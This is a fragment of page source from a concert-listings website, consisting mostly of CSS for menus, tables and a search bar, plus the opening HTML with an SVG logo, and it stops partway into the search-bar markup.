        width: 0;
        height: 2px;
        background: #fff;
        left: -2px;
        bottom: -2px;
        position: absolute;
        transition: .3s ease;
    }

    .headcontent {
        width: 100%;
        height: 100%;
        display: flex;
        max-width: 1300px;
        margin: auto;
        padding: 0;
    }

    a.custom-logo-link {
        display: flex;
        align-items: center;
        height: 100%;
        width: 200px;
        padding: 10px 0px;
    }

    a.custom-logo-link img {
        object-fit: contain !important;
        object-position: left !important;
        max-width: 100% !important;
    }

    .scrolled-head {
        height: 55px !important;
    }

    ul#primary-menu {
        margin-left: auto;
        width: fit-content;
        display: flex;
        align-content: center;
        height: 100%;
    }

    ul#primary-menu li {
        height: fit-content;
        align-self: center;
        margin-left: 40px;
        margin-right: 3px;
    }

    .menu-main-menu-container {
        height: 100%;
    }

    ul#primary-menu a {
        color: #fff !important;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        cursor: pointer;
        position: relative;
        white-space: nowrap;
        z-index: 2;
    }

    .top-image {
        width: 100%;
        height: fit-content;
        position: relative;
    }

    ul.sub-menu {
        display: block;
        background: #fff;
        padding: 15px 0px;
        border-radius: 5px;
        top: calc(100% + 20px) !important;
    }

    ul.sub-menu>li {
        padding: 7px 0;
    }

    ul#primary-menu>li {
        position: relative;
    }

    ul#primary-menu>li::after {
        display: none;
    }

    ul#primary-menu>li:hover::after {
        display: block;
        position: absolute;
        content: '';
        top: 0;
        height: 200%;
        width: 200%;
        transform: translateX(-40%);
        z-index: 0;
    }

    ul.sub-menu {
        transition: .2s ease;
        transform: scale(0);
        opacity: 0;
        position: absolute;
        right: 0;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        min-width: 190px;
    }

    ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        right: 15px;
        top: -4px;
        border-radius: 2px;
    }

    ul#primary-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul#primary-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul#primary-menu>li:hover ul.sub-menu,
    ul#primary-menu>li ul.sub-menu:hover {
        transform: scale(1);
        opacity: 1;
        display: block;
    }

    ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu styles */
    ul.sub-menu>li {
        position: relative;
    }

    /* Arrow indicator for second level items with third level */
    ul.sub-menu li.menu-item-has-children>a::after {
        content: '\276F';
        /* Unicode for right arrow */
        position: absolute;
        right: -10px;
        top: 50%;
        transform: translateY(-50%);
        color: var(--iwb-element-primary-color);
        font-size: 14px;
        width: unset !important;
    }

    /* Hide toggle button on desktop */
    ul.sub-menu li.menu-item-has-children .submenu-toggle {
        display: none;
    }

    /* Invisible bridge between second and third level to maintain hover */
    ul.sub-menu li.menu-item-has-children::after {
        content: '';
        position: absolute;
        right: -30px;
        top: -5px;
        width: 30px;
        height: calc(100% + 10px);
        z-index: 999;
    }

    ul.sub-menu ul.sub-menu {
        position: absolute;
        left: 112%;
        top: -10px !important;
        margin-left: 10px;
        transform: scale(0);
        opacity: 0;
        display: none !important;
        transition: .2s ease;
        z-index: 1000;
        width: fit-content;
        min-width: 190px;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        background: #fff;
    }

    ul.sub-menu ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        left: -4px;
        top: 18px;
        border-radius: 2px;
    }

    /* Desktop only: third level menu hover */
    @media(min-width: 1401px) {

        ul.sub-menu>li:hover>ul.sub-menu,
        ul.sub-menu>li.menu-item-has-children:hover ul.sub-menu,
        ul.sub-menu ul.sub-menu:hover {
            transform: scale(1) !important;
            opacity: 1 !important;
            display: block !important;
        }
    }

    ul.sub-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul.sub-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul.sub-menu ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu for last first-level item - opens to the left */
    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu {
        left: auto;
        right: 112%;
        margin-left: 0;
        margin-right: 10px;
    }

    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu::before {
        left: auto;
        right: -4px;
    }

    /* Adjust invisible bridge for last item */
    ul#primary-menu>li:last-child ul.sub-menu li.menu-item-has-children::after {
        right: auto;
        left: -30px;
    }

    .scroll-top {
        position: fixed;
        bottom: 15vh;
        right: -200px;
        width: 40px;
        opacity: 0;
        height: 40px;
        background: var(--iwb-element-primary-color);
        cursor: pointer;
        border-radius: 7px 0 0 7px;
        transition: .5s ease;
        z-index: 30;
        outline: 2px solid #fff !important;
    }

    span.arrline {
        position: absolute;
        width: 15px;
        height: 3px;
        background: #fff;
        top: 18px;
    }

    .mobile-menu {
        width: 35px;
        height: 35px;
        cursor: pointer;
        position: absolute;
        right: 25px;
        top: calc(50% - 17px);
        display: none;
        transform: scale(0.7) scaleX(1.2);
    }

    .m-row {
        width: 30px;
        display: block;
        height: 4px;
        background: #000;
        margin-bottom: 6px;
        border-radius: 7px;
        margin-top: 5px;
        transition: .2s linear;
    }

    .opened {
        transform: scale(0.7) scaleX(1);
    }

    .opened>.rone {
        transform: rotate(45deg) translate(7px, 7px);
        transition: .2s linear;
    }

    .opened>.rtwo {
        opacity: 0;
    }

    .opened>.rthree {
        transform: rotate(-45deg) translate(7px, -7px);
        transition: .2s linear;
    }

    @media(max-width: 1400px) {
        ul.sub-menu::before {
            display: none;
        }

        ul#primary-menu>li>a::after {
            display: none;
        }

        li.menu-item-has-children::before {
            display: none;
        }

        svg .iwb-char-primary {
            fill: #fff !important;
            transition: .2s;
        }

        .site-branding svg>.iwb-char-secondary {
            fill: var(--iwb-element-primary-color);
            transition: .2s;
        }

        .site-branding rect {
            fill: var(--iwb-element-primary-color);
        }

        .process-circle {
            border-color: var(--iwb-element-primary-color);
        }

        .search-icon svg {
            fill: var(--iwb-element-primary-color);
        }

        div#search-bar.s-active>.clear-search {
            color: var(--iwb-element-primary-color) !important;
        }

        div#search-bar>input::placeholder {
            color: #000;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        ul#primary-menu a.current-page {
            color: var(--iwb-element-primary-color) !important;
        }

        input#search-field {
            color: #000;
        }

        ul#primary-menu>li:hover ul.sub-menu {
            transform: scale(0);
            opacity: 0;
            display: none;
        }

        ul#primary-menu>li:hover::after {
            display: none;
            position: absolute;
            content: '';
            top: 100%;
            height: 25px;
            width: 100%;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
            text-align: center;
        }

        .main-navigation ul ul a {
            width: 100% !important;
        }

        ul.sub-menu>li {
            margin: auto !important;
        }

        div#page {
            padding-top: 50px;
        }

        .mobile-menu {
            display: block;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
        }

        ul#primary-menu {
            margin: 0;
            display: block;
            width: 100%;
            padding: 15px 0;
            box-shadow: inset 0px 6px 20px 0px #0000001c;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
        }

        .opened~nav#site-navigation {
            transform: translateY(0%) scaleY(1);
        }

        .logo {
            color: #000;
        }

        header#masthead {
            padding: 0 25px;
            height: 50px !important;
            background: #fff !important;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
            max-height: 500px;
            overflow-y: scroll;
        }


        ul#primary-menu {
            padding: 0;
        }

        ul#primary-menu>li {
            text-align: left;
            padding: 0px 25px;
            border-bottom: 1px solid #ccc;
            display: block;
        }

        .main-navigation ul ul {
            float: none !important;
            position: static !important;
            z-index: 99999 !important;
            box-shadow: none !important;
            display: none;
            padding: 0;
            border-radius: 0;
            transform: scale(0);
            height: 0;
        }

        ul.sub-menu {
            opacity: 1;
            transform: none;
            position: static;
            box-shadow: none;
        }

        ul#primary-menu>li>a {
            padding: 10px 0;
            transition: .3s ease;
        }

        ul#primary-menu a {
            font-weight: 600 !important;
        }

        ul.sub-menu>li {
            border-bottom: 1px dotted #ccc;
        }

        ul.sub-menu>li:last-child {
            border-bottom: none;
        }

        ul.sub-menu>li>a {
            font-weight: 300 !important;
        }

        /* Mobile: Toggle button for third level menu */
        ul.sub-menu li.menu-item-has-children {
            position: relative;
        }

        /* Hide desktop arrow in mobile */
        ul.sub-menu li.menu-item-has-children>a::after {
            display: none;
        }

        ul.sub-menu li.menu-item-has-children>a {
            padding-right: 40px;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle {
            position: absolute;
            right: 0;
            top: 15px;
            transform: translateY(-50%);
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 10;
            border: none;
            background: transparent;
            font-size: 18px;
            color: var(--iwb-element-primary-color);
            font-weight: 600;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle::before {
            content: '+';
            transition: transform 0.3s ease;
        }

        ul.sub-menu li.menu-item-has-children.clicked-item .submenu-toggle::before {
            content: '−';
        }

        /* Third level menu in mobile */
        ul.sub-menu ul.sub-menu {
            position: static !important;
            display: none !important;
            opacity: 1 !important;
            transform: none !important;
            box-shadow: none !important;
            border-radius: 0 !important;
            padding: 0 !important;
            margin-left: 20px !important;
            margin-top: 5px !important;
            background: transparent !important;
            min-width: auto !important;
            width: auto !important;
        }

        ul.sub-menu li.clicked-item>ul.sub-menu {
            display: block !important;
            height: fit-content !important;
        }

        .clicked-item>.sub-menu {
            display: block !important;
            height: fit-content;
            transform: scale(1) !important;
            opacity: 1 !important;
        }
    }

    @media(max-width: 700px) {
        .iwb-mini-logo {
            width: 30px !important;
            height: 30px !important;
        }

        .site-branding {
            position: absolute;
            height: 51px;
            left: calc(50%);
            width: 200px;
            transform: translateX(-50%);
        }
    }

    div#iwb-loader {
        background: #121212e6;
        position: fixed;
        width: 100%;
        height: 100%;
        z-index: 99999;
        top: 0;
        left: 0;
        backdrop-filter: blur(6px);
        display: none;
    }

    ul#primary-menu>li>a::before {
        content: '';
        width: 8px;
        height: 8px;
        border-top: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
        position: absolute;
        transition: .3s ease;
        transform: rotate(45deg) scale(0);
        top: 16px;
        left: -16px;
    }

    ul#primary-menu>li>a.iwb-clicked::before {
        transform: rotate(45deg) scale(1);
    }

    blockquote {
        border-left: 3px solid var(--iwb-element-primary-color);
        margin-left: 0;
        padding-left: 30px;
    }

    table.iwb-table-customized {
        width: 100%;
        text-align: left;
        color: #000;
        font-size: 15px;
        margin: 0 auto;
        border-collapse: collapse;
        background: #fff;
        border-radius: 10px;
        overflow: hidden;
    }


    table.iwb-table-customized thead {
        background: #086cdf;
        color: #fff;
        overflow: hidden;
    }

    table.iwb-table-customized th {
        padding: 10px 15px;
        font-weight: 600;
    }

    table.iwb-table-customized td {
        padding: 10px 15px;
        font-weight: 500;
    }

    table.iwb-table-customized tbody>tr {
        border-bottom: 1px dashed #ccc;
        transition: .2s ease;
    }

    table.iwb-table-customized * {
        user-select: none;
    }

    table.iwb-table-customized tbody>tr:hover {
        background: #086cdf14 !important;
    }

    table.iwb-table-customized a {
        color: #000;
        text-decoration: underline 1px dotted #000;
    }

    @media(max-width: 960px) {
        table.iwb-table-customized td {
            display: block;
            padding: 0;
            display: flex;
            align-items: center;
            border-bottom: 1px solid #cdcdcd6e;
        }

        table.iwb-table-customized td::before {
            content: attr(data-title);
            background: #086cdf;
            color: #fff;
            display: inline-flex;
            padding: 10px 10px;
            margin-right: 10px;
            min-width: 120px;
            max-width: 120px;
            line-height: 18px;
            border-color: #fff;
            min-height: 38px;
            align-self: stretch;
        }

        table.iwb-table-customized thead {
            display: none;
        }

        table.iwb-table-customized tbody>tr {
            border-bottom: none;
        }

        table.iwb-table-customized tbody>tr {
            display: block;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 15px;
            background: #fff !important;
        }

        table.iwb-table-customized {
            background: transparent;
        }
    }

    .menu-notice {
        color: #fff;
        font-size: 11px;
        margin-left: 40px;
        align-content: space-around;
        min-width: 450px;
        width: 450px;
        line-height: 16px;
        height: fit-content;
        border: 1px solid #fff;
        padding: 6px;
        border-radius: 3px;
        align-self: center;
    }

    .scrolled-head .menu-notice {
        display: none;
    }

    @media(max-width:1400px) {
        .menu-notice {
            display: none;
        }
    }
</style>

<body class="archive tax-performers term-not-another-dd-podcast term-2589 wp-custom-logo wp-theme-iwebi-performers-combine">

    
    <div id="page" class="site">

        <noscript>

            <p>JavaScript support required!</p>

        </noscript>

        <div class="scroll-top" style="opacity: 1;">

            <span class="arrline" style="left: 8px;transform: rotate(-45deg);"></span>

            <span class="arrline" style="right: 8px;transform: rotate(45deg);"></span>

        </div>

        <header id="masthead" class="site-header">

            <div class="headcontent">


                                    <div class="site-branding" style="display: flex;width: fit-content;">
                        <a href="https://concerts.vegas" class="custom-logo-link" rel="home" aria-current="page" aria-label="Home Page" style="width: max-content;">
                                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="#1f2e4d" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="#1f2e4d" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="#1f2e4d" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="#1f2e4d" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="#1f2e4d" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>                        </a>
                    </div>
                

                <div class="mobile-menu">

                    <span class="m-row rone"></span>

                    <span class="m-row rtwo"></span>

                    <span class="m-row rthree"></span>

                </div>
                <style>
    div#search-bar {
    background: #ffffff45;
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 8px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: 18px;
    border: 1px solid #01053329;
}

div#search-bar>input {
    border: 0;
    box-shadow: none;
    outline: none;
    width: calc(100% - 40px);
    font-size: 15px;
    font-weight: 500;
    background: #ffffff0a;
    border-radius: 10px;
}

.search-icon {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: scale(.85);
    opacity: .8;
}
.process-circle {
    border: 2px dotted #fff;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    position: absolute;
    left: 10px;
    top: 10px;
    animation: rotating 3s linear infinite;
    opacity: 0;
}

.active-circle {
    animation: rotating 2s linear infinite;
}
div#results {
    position: absolute;
    top: 45px;
    left: 0;
    width: 100%;
    height: 400px;
    background: #ffffff;
    z-index: 1;
    border-radius: 5px;
    box-shadow: 0px 15px 20px 10px #00000033;
    overflow-y: scroll;
    overflow-x: hidden;
    transition: .3s ease;
    animation: resIn .3s ease;
    display: none;
        padding: 15px 20px;
}
.found-title {
    color: #000;
    font-weight: 600;
    font-size: 17px;
    margin-bottom: 7px;
    margin-top: 30px;
}

.found-pages>a {
display: flex;
    color: #000!important;
    text-decoration: none;
    font-weight: 400;
    font-size: 15px;
    padding: 10px 10px;
    border-bottom: 1px dashed #ccc;
    align-items: self-end;
}
.res-img {
    width: 26px;
    height: 26px;
    background: #000;
    border-radius: 100%;
    text-align: center;
    margin-right: 12px;
}

.frts-l {
    color: #fff;
    margin-top: 3px;
    font-weight: 500;
    font-size: 14px;
    margin-left: 1px;
}
.found-title:first-child {
    margin-top: 0px;
}
.res-datetime {
    text-align: center;
    color: #000;
    margin-right: 16px;
	width: 80px;
}
a>.name {
    width: calc(100% - 80px);
}
.r-month {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
}

.r-year {
    font-size: 17px;
    font-weight: 600;
    line-height: 13px;
}

.found-pages>a:hover {
    background: #00000012;
}

@keyframes rotating {
    from {
        transform: rotate(0deg);
    }
     to {
        transform: rotate(360deg);
    }
}

@keyframes resIn {
    0% {
       transform: scale(0);
       opcaity: 0;
    }
    70% {
       transform: scale(1.05);
       opcaity: 1; 
    }
    100% {
       transform: scale(1);
       opcaity: 1;         
    }
}

@keyframes resOut {
    0% {
       transform: scale(1);
       opcaity: 1;
    }
    100% {
       transform: scale(0);
       opcaity: 0;         
    }
}
div#search-bar.s-active>.clear-search {
    color: #fff;
    position: absolute;
    right: 10px;
    top: 0px;
    font-weight: 500;
    font-size: 26px;
    line-height: 40px;
    cursor: pointer;
    display: block;
}

.clear-search {
    display: none;
}
	input#search-field::placeholder {
    color: #fff;
}
	@media(max-width:1400px) {
		div#search-bar {
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 10px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: auto;
    margin-right: 54px;
			height: 38px;
}
	}
	@media(max-width:700px) {
		div#search-bar {
			border:none;
		}
div#search-bar.s-active {
    position: fixed;
    z-index: 999999999;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    border-radius: 0;
	    background: white;
}

div#search-bar.s-active>div#results {
    top: 60px;
    border-radius: 0;
    width: 100%;
    height: calc(var(--vh, 1vh) * 100 - 60px);
    display: block!important;
	    position: fixed;
}

div#search-bar.s-active .search-icon {
    width: 60px;
    height: 60px;
}
div#search-bar.s-active>.clear-search {
    line-height: 57px;
    right: 24px;
    font-size: 35px;
    font-weight: 300;
}
		.process-circle {
    width: 24px;
    height: 24px;
    left: 15px;
    top: 18px;
}
		div#search-bar>input {
			padding-right: 60px;
		}
		div#results {
    padding: 10px 0;
}

.found-title {
    padding: 0 10px;
}

.found-pages>a {
    align-items: center;
}

.res-datetime {
    margin-right: 7px;
}

.name {
    overflow: hidden;
    max-height: 37px;
    font-size: 15px;
    color: #000;
    font-weight: 500;
    line-height: 19px;
}
div#results {
    background: linear-gradient(0deg, white 60%, #ffffffbf);
}
		.found-title,.found-pages {
    background: #fff;
}

div#results {
    padding: 0;
}

.found-title {
    padding: 10px;
    margin: 0;
}
		div#search-bar {
    height: 38px;
    min-width: auto;
    width: 350px;
    margin-left: auto;
    margin-right: 60px;
}
}
@media(max-width: 700px) {
div#search-bar.s-active {
        box-shadow: inset 0px 0px 4px 1px #00000026;
}
    div#search-bar {
        width: 38px;
        overflow: hidden;
        background: transparent;
        position:absolute;
		top: 5px;
        left: 18px;
    }
    input#search-field {
    background: #ffffff00!important;
}
}

</style>
<div id="search-bar">
    <div class="process-circle"></div>
	<div class="clear-search">×</div>
